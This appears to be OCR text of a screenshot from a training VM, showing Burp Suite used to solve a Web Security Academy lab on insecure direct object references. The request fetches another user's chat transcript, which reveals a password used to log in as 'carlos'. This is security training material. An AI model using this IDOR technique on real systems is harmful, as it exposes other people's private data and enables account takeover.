 HOD402_NguyenPHH_511 (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 17:39
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
1 × +
Send Cancel < > Burp AI Target: https://0a6c00d003f95bb4811ecacc00c300fc.web-security-academy.ne HTTP/2
Request
Pretty Raw Hex \n
1 GET /download-transcript/1.txt HTTP/2
2 Host:
0a6c00d003f95bb4811ecacc00c300fc.web-security-academy.net
3 Cookie: session=bkDWDML0rtX21dLpomGNqahXnMTWsbCW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6c00d003f95bb4811ecacc00c300fc.web-security-aca
demy.net/chat
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=0
13 Te: trailers
14
15
Search 0 highlights Selection: 1 (0x1)
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Content-Disposition: attachment; filename="1.txt"
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 520
6
7 CONNECTED: -- Now chatting with Hal Pline --
8 You: Hi Hal, I think I've forgotten my password and need
confirmation that I've got the right one
9 Hal Pline: Sure, no problem, you seem like a nice guy.
Just tell me your password and I'll confirm whether it's
correct or not.
10 You: Wow you're so nice, thanks. I've heard from other
people that you can be a right ****
11 Hal Pline: Takes one to know one
12 You: Ok so my password is ov9jo4pq3vdhxwlb80cl. Is that
right?
13 Hal Pline: Yes it is!
14 You: Ok thanks, bye!
15 Hal Pline: Do one!
16
Search 0 highlights Selection: 20 (0x14)
Inspector
Notes
Custom actions
Done 679 bytes | 220 millis
Event log All issues Memory: 115.5MB of 477.6MB Disabled
Lab: Insecure direct objec × Insecure direct object refe × +
0a6c00d003f95bb4811ecacc00c300fc.web-security-academ
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Web Security
Academy
Insecure direct object references
Back to lab description
LAB Not solved
Home | My account | Live chat
Login
Username
carlos
Password
••••••••••••••••••••
Log in
Right Ctrl